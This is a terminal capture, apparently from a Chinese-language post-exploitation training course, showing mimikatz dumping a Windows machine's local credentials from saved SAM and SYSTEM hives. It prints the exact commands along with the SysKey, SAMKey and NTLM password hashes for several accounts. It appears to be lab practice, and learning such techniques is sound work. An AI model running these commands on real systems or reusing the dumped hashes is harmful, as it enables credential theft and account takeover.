 mimikatz 2.1.1 x64 (oe.eo)
Microsoft Windows [版本 10.0.22631.4169]
(c) Microsoft Corporation。保留所有权利。
guoya on C:/Windows/System32
# e:
guoya on E:/
# cd E:\learn\6.网安世纪\5.线下班\2.课程资料\38.后渗透\mimikatz 2.1.1\x64
guoya on E:/learn/6.网安世纪/5.线下班/2.课程资料/38.后渗透/mimikatz 2.1.1/x64
# mimikatz.exe "privilege::debug" "lsadump::sam /sam:sam.save /system:system.save"
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::sam /sam:sam.save /system:system.save
Domain : DESKTOP-7R2O08R
SysKey : bc11ab7544ac57172a95f8fe30ab4655
Local SID : S-1-5-21-1723628360-3837999295-140263448
SAMKey : 94d69dcc90931c7cae4d9aea55123a2a
RID : 000001f4 (500)
User : Administrator
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 2b7899be69fbc907c18053effa55d496
RID : 000003e9 (1001)
User : h
Hash NTLM: a748ddf38085cb34e983cc5a1981b3d4
RID : 000003ea (1002)
User : apache
Hash NTLM: a748ddf38085cb34e983cc5a1981b3d4